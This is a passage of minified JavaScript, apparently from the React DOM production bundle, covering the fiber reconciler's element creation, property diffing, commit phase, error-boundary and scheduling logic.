r.is?e=u.createElement(i,{is:r.is}):(e=u.createElement(i),"select"===i&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,i),e[En]=t,e[Sn]=r,qa(e,t),t.stateNode=e,u=an(i,r),i){case"iframe":case"object":case"embed":Qt("load",e),s=r;break;case"video":case"audio":for(s=0;s<Ye.length;s++)Qt(Ye[s],e);s=r;break;case"source":Qt("error",e),s=r;break;case"img":case"image":case"link":Qt("error",e),Qt("load",e),s=r;break;case"form":Qt("reset",e),Qt("submit",e),s=r;break;case"details":Qt("toggle",e),s=r;break;case"input":Te(e,r),s=ke(e,r),Qt("invalid",e),un(n,"onChange");break;case"option":s=Ne(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=o({},r,{value:void 0}),Qt("invalid",e),un(n,"onChange");break;case"textarea":je(e,r),s=Oe(e,r),Qt("invalid",e),un(n,"onChange");break;default:s=r}on(i,s);var c=s;for(l in c)if(c.hasOwnProperty(l)){var f=c[l];"style"===l?nn(e,f):"dangerouslySetInnerHTML"===l?null!=(f=f?f.__html:void 0)&&ze(e,f):"children"===l?"string"==typeof f?("textarea"!==i||""!==f)&&qe(e,f):"number"==typeof f&&qe(e,""+f):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(E.hasOwnProperty(l)?null!=f&&un(n,l):null!=f&&G(e,l,f,u))}switch(i){case"input":we(e),Ce(e,r,!1);break;case"textarea":we(e),Ae(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?_e(e,!!r.multiple,n,!1):null!=r.defaultValue&&_e(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=sn)}yn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Wa(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=ji(Oi.current),ji(Ni.current),Pa(t)?(n=t.stateNode,r=t.memoizedProps,n[En]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[En]=t,t.stateNode=n)}return null;case 13:return uo(Ri),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Pa(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(l=t.firstEffect)?(t.firstEffect=i,i.nextEffect=l):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Ri.current)?Pl===wl&&(Pl=xl):(Pl!==wl&&Pl!==xl||(Pl=kl),0!==Dl&&null!==El&&(Au(El,Cl),Lu(El,Dl)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ai(),null;case 10:return ti(t),null;case 17:return vo(t.type)&&yo(),null;case 19:if(uo(Ri),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(l=r.rendering)){if(i)Xa(r,!1);else if(Pl!==wl||null!==e&&0!=(64&e.effectTag))for(l=t.child;null!==l;){if(null!==(e=Mi(l))){for(t.effectTag|=64,Xa(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)l=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=l,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,l=e.dependencies,i.dependencies=null===l?null:{expirationTime:l.expirationTime,firstContext:l.firstContext,responders:l.responders}),r=r.sibling;return so(Ri,1&Ri.current|2),t.child}l=l.sibling}}else{if(!i)if(null!==(e=Mi(l))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Xa(r,!0),null===r.tail&&"hidden"===r.tailMode&&!l.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*qo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Xa(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=r.last)?n.sibling=l:t.child=l,r.last=l)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=qo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=qo(),n.sibling=null,t=Ri.current,so(Ri,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Ga(e){switch(e.tag){case 1:vo(e.type)&&yo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ai(),uo(po),uo(fo),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Ii(e),null;case 13:return uo(Ri),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return uo(Ri),null;case 4:return Ai(),null;case 10:return ti(e),null;default:return null}}function Ja(e,t){return{value:e,source:t,stack:ye(t)}}qa=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Ha=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var l,u,s=t.stateNode;switch(ji(Ni.current),e=null,n){case"input":a=ke(s,a),r=ke(s,r),e=[];break;case"option":a=Ne(s,a),r=Ne(s,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Oe(s,a),r=Oe(s,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(s.onclick=sn)}for(l in on(n,r),n=null,a)if(!r.hasOwnProperty(l)&&a.hasOwnProperty(l)&&null!=a[l])if("style"===l)for(u in s=a[l])s.hasOwnProperty(u)&&(n||(n={}),n[u]="");else"dangerouslySetInnerHTML"!==l&&"children"!==l&&"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(E.hasOwnProperty(l)?e||(e=[]):(e=e||[]).push(l,null));for(l in r){var c=r[l];if(s=null!=a?a[l]:void 0,r.hasOwnProperty(l)&&c!==s&&(null!=c||null!=s))if("style"===l)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(n||(n={}),n[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(n||(n={}),n[u]=c[u])}else n||(e||(e=[]),e.push(l,n)),n=c;else"dangerouslySetInnerHTML"===l?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(l,c)):"children"===l?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(l,""+c):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&(E.hasOwnProperty(l)?(null!=c&&un(i,l),e||s===c||(e=[])):(e=e||[]).push(l,c))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Wa=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Za="function"==typeof WeakSet?WeakSet:Set;function el(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ye(n)),null!==n&&ve(n.type),t=t.value,null!==e&&1===e.tag&&ve(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function tl(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){gu(e,t)}else t.current=null}function nl(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Xo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function rl(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ol(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function il(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ol(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Xo(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&di(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}di(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&yn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Rt(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function al(e,t,n){switch("function"==typeof ku&&ku(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Uo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){gu(o,e)}}e=e.next}while(e!==r)}))}break;case 1:tl(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){gu(e,t)}}(t,n);break;case 5:tl(t);break;case 4:cl(e,t,n)}}function ll(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&ll(t)}function ul(e){return 5===e.tag||3===e.tag||4===e.tag}function sl(e){e:{for(var t=e.return;null!==t;){if(ul(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(qe(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||ul(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=sn));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function cl(e,t,n){for(var r,o,i=t,l=!1;;){if(!l){l=i.return;e:for(;;){if(null===l)throw Error(a(160));switch(r=l.stateNode,l.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}l=l.return}l=!0}if(5===i.tag||6===i.tag){e:for(var u=e,s=i,c=n,f=s;;)if(al(u,f,c),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===s)break e;for(;null===f.sibling;){if(null===f.return||f.return===s)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(u=r,s=i.stateNode,8===u.nodeType?u.parentNode.removeChild(s):u.removeChild(s)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(al(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(l=!1)}i.sibling.return=i.return,i=i.sibling}}function fl(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void rl(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Sn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Ee(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var l=i[o],u=i[o+1];"style"===l?nn(n,u):"dangerouslySetInnerHTML"===l?ze(n,u):"children"===l?qe(n,u):G(n,l,u,t)}switch(e){case"input":Se(n,r);break;case"textarea":De(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?_e(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?_e(n,!!r.multiple,r.defaultValue,!0):_e(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,Rt(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Ll=qo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void dl(t);case 19:return void dl(t);case 17:return}throw Error(a(163))}function dl(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Za),t.forEach((function(t){var r=wu.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var pl="function"==typeof WeakMap?WeakMap:Map;function hl(e,t,n){(n=ui(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Rl||(Rl=!0,Ml=r),el(e,t)},n}function ml(e,t,n){(n=ui(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return el(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Fl?Fl=new Set([this]):Fl.add(this),el(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var vl,yl=Math.ceil,gl=Y.ReactCurrentDispatcher,bl=Y.ReactCurrentOwner,wl=0,xl=3,kl=4,Tl=0,El=null,Sl=null,Cl=0,Pl=wl,Nl=null,_l=1073741823,Ol=1073741823,jl=null,Dl=0,Al=!1,Ll=0,Il=null,Rl=!1,Ml=null,Fl=null,zl=!1,ql=null,Hl=90,Wl=null,Ul=0,$l=null,Bl=0;function Vl(){return 0!=(48&Tl)?1073741821-(qo()/10|0):0!==Bl?Bl:Bl=1073741821-(qo()/10|0)}function Ql(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=Ho();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Tl))return Cl;if(null!==n)e=Ko(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Ko(e,150,100);break;case 97:case 96:e=Ko(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==El&&e===Cl&&--e,e}function Kl(e,t){if(50<Ul)throw Ul=0,$l=null,Error(a(185));if(null!==(e=Xl(e,t))){var n=Ho();1073741823===t?0!=(8&Tl)&&0==(48&Tl)?Zl(e):(Gl(e),0===Tl&&Vo()):Gl(e),0==(4&Tl)||98!==n&&99!==n||(null===Wl?Wl=new Map([[e,t]]):(void 0===(n=Wl.get(e))||n>t)&&Wl.set(e,t))}}function Xl(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(El===o&&(au(t),Pl===kl&&Au(o,Cl)),Lu(o,t)),o}function Yl(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Du(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Gl(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Bo(Zl.bind(null,e));else{var t=Yl(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Vl();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Ao&&Eo(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Bo(Zl.bind(null,e)):$o(r,Jl.bind(null,e),{timeout:10*(1073741821-t)-qo()}),e.callbackNode=t}}}function Jl(e,t){if(Bl=0,t)return Iu(e,t=Vl()),Gl(e),null;var n=Yl(e);if(0!==n){if(t=e.callbackNode,0!=(48&Tl))throw Error(a(327));if(mu(),e===El&&n===Cl||nu(e,n),null!==Sl){var r=Tl;Tl|=16;for(var o=ou();;)try{uu();break}catch(t){ru(e,t)}if(ei(),Tl=r,gl.current=o,1===Pl)throw t=Nl,nu(e,n),Au(e,n),Gl(e),t;if(null===Sl)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=Pl,El=null,r){case wl:case 1:throw Error(a(345));case 2:Iu(e,2<n?2:n);break;case xl:if(Au(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fu(o)),1073741823===_l&&10<(o=Ll+500-qo())){if(Al){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,nu(e,n);break}}if(0!==(i=Yl(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(du.bind(null,e),o);break}du(e);break;case kl:if(Au(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fu(o)),Al&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,nu(e,n);break}if(0!==(o=Yl(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==Ol?r=10*(1073741821-Ol)-qo():1073741823===_l?r=0:(r=10*(1073741821-_l)-5e3,0>(r=(o=qo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*yl(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(du.bind(null,e),r);break}du(e);break;case 5:if(1073741823!==_l&&null!==jl){i=_l;var l=jl;if(0>=(r=0|l.busyMinDurationMs)?r=0:(o=0|l.busyDelayMs,r=(i=qo()-(10*(1073741821-i)-(0|l.timeoutMs||5e3)))<=o?0:o+r-i),10<r){Au(e,n),e.timeoutHandle=bn(du.bind(null,e),r);break}}du(e);break;default:throw Error(a(329))}if(Gl(e),e.callbackNode===t)return Jl.bind(null,e)}}return null}function Zl(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Tl))throw Error(a(327));if(mu(),e===El&&t===Cl||nu(e,t),null!==Sl){var n=Tl;Tl|=16;for(var r=ou();;)try{lu();break}catch(t){ru(e,t)}if(ei(),Tl=n,gl.current=r,1===Pl)throw n=Nl,nu(e,t),Au(e,t),Gl(e),n;if(null!==Sl)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,El=null,du(e),Gl(e)}return null}function eu(e,t){var n=Tl;Tl|=1;try{return e(t)}finally{0===(Tl=n)&&Vo()}}function tu(e,t){var n=Tl;Tl&=-2,Tl|=8;try{return e(t)}finally{0===(Tl=n)&&Vo()}}function nu(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,wn(n)),null!==Sl)for(n=Sl.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&yo();break;case 3:Ai(),uo(po),uo(fo);break;case 5:Ii(r);break;case 4:Ai();break;case 13:case 19:uo(Ri);break;case 10:ti(r)}n=n.return}El=e,Sl=Cu(e.current,null),Cl=t,Pl=wl,Nl=null,Ol=_l=1073741823,jl=null,Dl=0,Al=!1}function ru(e,t){for(;;){try{if(ei(),zi.current=va,Bi)for(var n=Wi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Hi=0,$i=Ui=Wi=null,Bi=!1,null===Sl||null===Sl.return)return Pl=1,Nl=t,Sl=null;e:{var o=e,i=Sl.return,a=Sl,l=t;if(t=Cl,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==l&&"object"==typeof l&&"function"==typeof l.then){var u=l;if(0==(2&a.mode)){var s=a.alternate;s?(a.updateQueue=s.updateQueue,a.memoizedState=s.memoizedState,a.expirationTime=s.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!=(1&Ri.current),f=i;do{var d;if(d=13===f.tag){var p=f.memoizedState;if(null!==p)d=null!==p.dehydrated;else{var h=f.memoizedProps;d=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!c)}}if(d){var m=f.updateQueue;if(null===m){var v=new Set;v.add(u),f.updateQueue=v}else m.add(u);if(0==(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var y=ui(1073741823,null);y.tag=2,si(a,y)}a.expirationTime=1073741823;break e}l=void 0,a=t;var g=o.pingCache;if(null===g?(g=o.pingCache=new pl,l=new Set,g.set(u,l)):void 0===(l=g.get(u))&&(l=new Set,g.set(u,l)),!l.has(a)){l.add(a);var b=bu.bind(null,o,u,a);u.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);l=Error((ve(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ye(a))}5!==Pl&&(Pl=2),l=Ja(l,a),f=i;do{switch(f.tag){case 3:u=l,f.effectTag|=4096,f.expirationTime=t,ci(f,hl(f,u,t));break e;case 1:u=l;var w=f.type,x=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof w.getDerivedStateFromError||null!==x&&"function"==typeof x.componentDidCatch&&(null===Fl||!Fl.has(x)))){f.effectTag|=4096,f.expirationTime=t,ci(f,ml(f,u,t));break e}}f=f.return}while(null!==f)}Sl=cu(Sl)}catch(e){t=e;continue}break}}function ou(){var e=gl.current;return gl.current=va,null===e?va:e}function iu(e,t){e<_l&&2<e&&(_l=e),null!==t&&e<Ol&&2<e&&(Ol=e,jl=t)}function au(e){e>Dl&&(Dl=e)}function lu(){for(;null!==Sl;)Sl=su(Sl)}function uu(){for(;null!==Sl&&!Lo();)Sl=su(Sl)}function su(e){var t=vl(e.alternate,e,Cl);return e.memoizedProps=e.pendingProps,null===t&&(t=cu(e)),bl.current=null,t}function cu(e){Sl=e;do{var t=Sl.alternate;if(e=Sl.return,0==(2048&Sl.effectTag)){if(t=Ya(t,Sl,Cl),1===Cl||1!==Sl.childExpirationTime){for(var n=0,r=Sl.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}Sl.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Sl.firstEffect),null!==Sl.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Sl.firstEffect),e.lastEffect=Sl.lastEffect),1<Sl.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Sl:e.firstEffect=Sl,e.lastEffect=Sl))}else{if(null!==(t=Ga(Sl)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Sl.sibling))return t;Sl=e}while(null!==Sl);return Pl===wl&&(Pl=5),null}function fu(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function du(e){var t=Ho();return Uo(99,pu.bind(null,e,t)),null}function pu(e,t){do{mu()}while(null!==ql);if(0!=(48&Tl))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=fu(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===El&&(Sl=El=null,Cl=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=Tl;Tl|=32,bl.current=null,mn=Vt;var l=pn();if(hn(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{var s=(u=(u=l.ownerDocument)&&u.defaultView||window).getSelection&&u.getSelection();if(s&&0!==s.rangeCount){u=s.anchorNode;var c=s.anchorOffset,f=s.focusNode;s=s.focusOffset;try{u.nodeType,f.nodeType}catch(e){u=null;break e}var d=0,p=-1,h=-1,m=0,v=0,y=l,g=null;t:for(;;){for(var b;y!==u||0!==c&&3!==y.nodeType||(p=d+c),y!==f||0!==s&&3!==y.nodeType||(h=d+s),3===y.nodeType&&(d+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===l)break t;if(g===u&&++m===c&&(p=d),g===f&&++v===s&&(h=d),null!==(b=y.nextSibling))break;g=(y=g).parentNode}y=b}u=-1===p||-1===h?null:{start:p,end:h}}else u=null}u=u||{start:0,end:0}}else u=null;vn={activeElementDetached:null,focusedElem:l,selectionRange:u},Vt=!1,Il=o;do{try{hu()}catch(e){if(null===Il)throw Error(a(330));gu(Il,e),Il=Il.nextEffect}}while(null!==Il);Il=o;do{try{for(l=e,u=t;null!==Il;){var w=Il.effectTag;if(16&w&&qe(Il.stateNode,""),128&w){var x=Il.alternate;if(null!==x){var k=x.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&w){case 2:sl(Il),Il.effectTag&=-3;break;case 6:sl(Il),Il.effectTag&=-3,fl(Il.alternate,Il);break;case 1024:Il.effectTag&=-1025;break;case 1028:Il.effectTag&=-1025,fl(Il.alternate,Il);break;case 4:fl(Il.alternate,Il);break;case 8:cl(l,c=Il,u),ll(c)}Il=Il.nextEffect}}catch(e){if(null===Il)throw Error(a(330));gu(Il,e),Il=Il.nextEffect}}while(null!==Il);if(k=vn,x=pn(),w=k.focusedElem,u=k.selectionRange,x!==w&&w&&w.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(w.ownerDocument.documentElement,w)){null!==u&&hn(w)&&(x=u.start,void 0===(k=u.end)&&(k=x),"selectionStart"in w?(w.selectionStart=x,w.selectionEnd=Math.min(k,w.value.length)):(k=(x=w.ownerDocument||document)&&x.defaultView||window).getSelection&&(k=k.getSelection(),c=w.textContent.length,l=Math.min(u.start,c),u=void 